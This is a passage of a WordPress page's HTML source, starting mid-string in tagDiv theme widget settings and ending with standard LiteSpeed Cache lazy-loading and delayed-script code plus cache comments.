text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_32');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearchItem.isSearchFormFull=!0;tdbSearch.addItem(tdbSearchItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_41';tdbMenuItem.jqueryObj=jQuery('.tdi_41');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"184","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IiwicG9ydHJhaXQiOiIwIDEwcHgifQ==","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#59d600","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_weather","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_header_menu","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"]</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://eco21.eco.br/wp-content/litespeed/js/fcd8347c9e48256a6d83bfd7c834da5c.js?ver=2e53b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 15:23:14 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 15:23:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->